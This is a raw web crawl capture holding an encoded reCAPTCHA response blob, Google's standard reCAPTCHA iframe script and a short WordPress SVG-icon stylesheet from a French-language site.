KVwpF6EMOVwozCuMOjwp/DhVlbBXvCnsKSw6HDlwEgw5DDucKtwp10wpXDlMKww6XCncOpWG07wqTCgwLDoFg/w7jCjMOCwqlsNcOCw6IPKMKEwrJfOMKNwo/CuMKfR8O6B8Kmw5bCglvDuMKaw7UrOsOsNMKoX8OBw7fCuMOgNsOtbw7DgTsnw7Z3w5fDjsOAEcO8NsOyPsOxMX8BWhfCrAfCi8KEW25Aw6oKw7HDoGVGHxbCmgpwScOlLsOKw5TDp8O/wozCpBDDkk3Dsk40w6XCmS/CiMOcwoDDnQjDl8OgwooFw4hxw6Igw5YfHx7CmATDlmg7w5vCpSBhC8OEwqBgwpFiA8K4w6PCjsOAFsK9wrDDmjLClD7CvBXDmMKidjwhwrtRdn0FwpvCpnoGRwrCnMKcCcK0OkHDnsOrSsOwS8KUZnPDhxHCvsOWdk13SMOqT8OFwp/DvU/DjncBwp7DjMOEW8ORw4vCnH/DtcO+w77DssKwM8Oywo3DnRFXw7ZOCMKww6/DpXVtJ13DtRlRw5/Cq8KnWsOJw5nDh8K2NMOnw6FXfMOKbcO+HcKICCgcwpZ6wr1CwpBWwoXDtnpVwpBlXGXDgHw8wpjDhsOsOAM5T35xfxrDp8O5wq/[base64]/acKfHRszRMKfwr5zOcOmwo8oQ8Oow4pRUsKCLcOSw6dWOsKTNMK3wrbCl0gvw7NdejrDoF3ClsOewoLDkFBYMXLDj8K9woYBw4XCh8Okw4fDpWbCkhIzGRkPD8Oawr9DZsOCw77CqcKGf8O+PsKnwrU6wrzDo1/CjcKHcXV7JCDDs8OpK8Ocwq/DscKiZxXCkTXDs0Yow4bCksO0w5AnwpfCkTrDn37DkEttFXQ6I8KRVsO5ZsOmw6YSwoEGNAbDlEY3w4tfD1jDvMOJw4dHKMKHwpIDRWtMwplzw7YQT8KoTQXDhUgIacKUN0o2N8Kmw6k3wobCn8OECXPDgiTDrk/CjMOvBljCnMO0w6rCo2TCgMOuwo/Crjhvw4zCoMOSewRuwp4Yw7kNLRHDuBh3O8Odw7xEwrbDplFFw5JDPcOhEsKrwp7CrcKywr/Cn1cTwrF3wovCjcOswpDDkUTDmsOANMKbwrrDpQJiOAkWFgzChMKNw557wp5jwqEjEsKIHsK3w4zDiBDCjyApw5hRM0vDucKEwox8WRlxAcOXw4geQ8OaE0k8w5BBwoVZBHjCocOuw4/Cq8OUAQNUw5zDvsKAwo/DkR/DkWTDuGvClMOlw7VwwroXw77DuRbCoDIuwpQzLAjDtcKwGzzDmMKlPjfCs8OPdsKwSgnDlsKEwqPCgBMXAsO0w67Cg1g5wp15wrzDjikRw4UoRAEmcMO5wr92w7Ifw7UYI1hLw6EewpZsRGEoLcOrwrfDglp2wppzaRhPakvDp8O0w49lZcOHMMOEL8OcI8Omwq/CjGsJw7zCt8KuHsOMw4JcDMOxcRtBDkxowpVawr8eEMOnJxzDly0RNsOLwonDiMOJw4AFGyLDu8O0Q2pvI8Klw6rClsKnwpnDs8OOwo3Dl8Onw5fCo09FS8K/wrIlWz9Ww7rDljDCvsKEw4vDmsK4bcOSwonDqcKmwrjCnR9EwrIqccKMw7d5wqJzw6XDs8OnS2rCjlbCljVzwoAvN8OvwpDDvsKcWMOnw7XCtsKyw60LNgvDi8Khw47ClcKORH3CtnVLwqTDmDIsw7HCgFzCgnl8I3hHc8KNDl17B0TDjV/CocOdwobCoMOwMGLCuWfCrxUMcSvCh8ORw7ZTw7BewrFswqlFdknDkTzCjcKDXcOiesKRQQh6wpLCglhUw6bDsUnCiMO7Y8OechnCqsOXwpzDusKsw7JXw7zCscOMwr/[base64]/bsOLO2Qww5FwHsOnw7/[base64]/V0h5VWLCmcOpXcKgw6wgG8KYwoNCwplWw6ZBXcKUw7TCkMO5w7U+AsKyP8O6Y0jCnsKrw5bDu8OHwp3CunUeDcOmwp/Dq3grw7XCvMOUDcOuw7bCnMOESGhsw53CjyQqwo7CpcKYQVodesOsTg3DmcOfwpjDnB1cE8KaCWDDgMKzdVkLTsOhOUhDw7bChGoPw4drIUvDksOwworDpMODw47DlcOIXsOwwpbCk8K8TcOPw7/Dg8KcwpXDkloaF8O5wojCu8Opw6YsNxBebMO1w6HDmUdqw5R6wqPDhRBRw77Dm27Dg8O4w7/[base64]/w7vDuTJKVWRfBQ7CkMKRw5NRwp/[base64]/DocKiElzDg1fCsTnDqDoKfcORHcK8fcObw5Q4w5M6wpTDusK4wq3CkiXCj8OvwpgXw7rDiFnDuV1BKjUPJzzCucKtwr8AC8ORwqlZw6onwo4cfcKfw4/[base64]/wqwvK8KvwpBRw43DjSUqCQsyw5DDk3QJw5vCksO9AMOzwpZiLMO4asO8wrAwwr7DtMOAwo/Dk1rDqS3DqW7Dtg3CgMOZdU7Dq8OIw7lqZxXDqBnChCLDowHDlA8rwonCuMOufwJFwrx/[base64]/T8OOwqMRAWzDpDHCjsO4w7PChsKHw4DCu1vCmcOqwoQfTMK+PsOPUmEIw5Z9w509TEIrFMO3ZibCvRnCscOybiLCqD/DiUoiFsOXw7DCqMKEw75zwrJMw5x8R8KzcsKYQ8O9wpQ6ccOAwp4zCVzCg8KRQcK9wpDCsMOaH8KdJBvCjFAUw4RzTh7CijUdHcKDwrrCv2DDky4gPMOQXV7CvgHCtMOMccObwobDmXcrMsOlGsO8wqACwr/[base64]/DuGJ8M8OVw7fCmMOSQSjCvMOeR8Ocw6vDmsK5e8OCesO/w5nDoVVFwpEFwp3DjDxMWMKRYRBGw4rDqiPCvcOBVMOFY8OewonDg8O4S8Kywr7Dr8OowpZUQGVWw57CtsKWwrF5TcOZbcOlwrpWfMKSwr9tw4zCgcOCRcKNw7rDpMK1LH7DpA/CpsK9w6LCrcO2WHdxacKLXMONw7UUw5E6VlgiOSQswp/CiErCo8KofwjDgWPCm1QBVXvDow0EBMKFPcOnNUvCjHjDoMKOwrR9wrAtBQXCu8Kww7oCA2XDuh/Dt3paDMO/w4HDgjVBw6TCnsOvO0cXw4bCs8OkaWXConYrw45fb8OQI8K2w6TDo3DDr8KBwrXCo8K3wpxzc8OPwpPCrhA2w4HDrsOgfSfCvzs1GSTCnV7DqsOnw6pkMBrDtW/DssOYwrsbwoDDsEDDpgo4wrjCtArCisOKBnwmF2XCgRvDhsO4wr/CncK0bXjCs0bDhMOjacONw4nChwd9w48UIMKXYRN6XMOgw4p+worDjnpURcKFBkhJw4XDvsO9wqTDu8KzwrrCnsKvw7INDMKXwqVIwpHCuMKkCUc3w77DisODwqXCvsOgfMKxw7IeClt+woIzwoNVLE4vw7o6LcKmwok1LjDDiwB2S1fCjcKlw5jDn8Oww6x6ME3Cnk/CuDHDuMO7LWvCvAzCoMK4w78cwqzDjsKgRsKcwrUTNiRDwrHDtMKpZzRIAcOAIsOceETCk8O2w4I5ScOjBmwBw7vDvcOQU8OzwoHCgmnDsBgufg94XA/CkMOcwrnCqkBDQMOhAMKNw7bDrMO5cMOFw5gMfcKSwqcCw55uwo3DuMO6KMKBwpLCnMKCQsKBwozDtMOYwofCqX7DuTU5w7UONcOcwoDCnsKBP8Ojw5/[base64]/[base64]/[base64]/KkvDi8OawqfDlyhXVsOCw5DDtTwUKX/DuATDpWIjwrdLHMKCw5vCq8OMGGUqw4bCtyrCoAZ4wp0Pw6rCtkA+SwZNwrzCn8OrLMKSDWTCr0TDrcO7woTCqVkYecKQai/DlzrCnMOjw7hNRjHDrMKvYwYAIAvDl8ObwqNnw5PDgMOSw6TCrMOCwrDCpTDCgmo9GycRw7PCpsO3PTLDnsOywoxjwpfDn8Kfwo7Ck8O0w4DCvsOqwrLChMKBCsOZTMK2wpLCsVR3w63ClAlresOfKi8iH8OUw41Lwphkw6zDp8OUER8lwoE8T8KKwrRAw6XDsmLCpX/Co3UQwqzCghVZw4hQOWfDrkjDp8OXLMOaTRINYMOVT8OrKWvDhjrCvcKvWj7DtsOjwojDvDtNcMOwd8Kpw4w8eMOewrXChU4Uw6LCrsKdOHnDkk/CscKBw47CjRjDphd/csK+aH3DlGLCr8KJw75fZsObaxM1GsKtw63Cv3XCp8KTB8Oew7DDjsKBwp0vbQzCqGTDkSYfwqRxw63DlsOkw4nCpcKswofDnDktW8KOdhcyMXfCumMAwrPCpmbCkBLDmMOcwqpJwpo1HMOGJ8OMBsKNwqpCSj/CjcKzwpAJV8KidB3CtMKvwpXDvsOtCR/CticlU8Kcw6bClX/CkHTDgBnCmsKZccOOw69kYsOwXQpeFsOuw7XCs8KgwrptWV3DusO1w7/Cn2XDlxfDgmFnCcO2dMKFw5PCmsO4w4TDvRzDuMKAGsKSAF7DnsK3woZRBUDDhB7CrMK9UxMyw6pOw6Zbw69rw67Dv8OeIcOnw6HDnsOeUQwbwooIw4YnTMO6B2tlwrJcwr3CgMKTdVlwcsOowpHCksKaw7PCvhsXQsOuDMKCGy8jTEPCpHIFw7/DicOfwqPCpMK2wpLDgMK4wplxwpXDoDYWwqMuOR1TY8KHw7rChznCninChxdNw5bCusOPBU7CijRFVgrChk/CihMGwptOwp3DsMKTw78\\u003d\x22],null,[\x22conf\x22,null,\x226LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,244],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cnotremonde.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h+cFHP0WARjQYGDhm0y8Smqv7k6WP8Zuc/DLulutofc\\u003d\x22,1,0,null,1,1769536515452,0,0,[224,236],null,[137],\x22RC-AvS9yMOFhrCFKg\x22,null,null,null,null,null,\x220dAFcWeA6_LOlCCbAf4g3A4Seh6y6AkAb_22661c6gV50N0gu1iK7i3LBziAV0TjU3i8bxP2mqJnWOS5h8BqqOEC4G0b_yPZQLrw\x22,1769619315333]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9r1dX0W6gO0g3zt3JgisDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769532918268');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.cnotremonde.com/wp-content/uploads/wp-svg-icons/custom-pack/style.css?ver=6.9
body_size: 112
content:
.icon {
  display: inline-block;
  width: 1em;
  height: 1em;
  stroke-width: 0;
  stroke: currentColor;
  fill: currentColor;
}

/* ==========================================
Single-colored icons can be modified like so:
.wp-svg-custom-name {
  font-size: 32px;
  color: red;
}
========================================== */

.wp-svg-custom-dollar {
  width: 0.5693359375em;
}
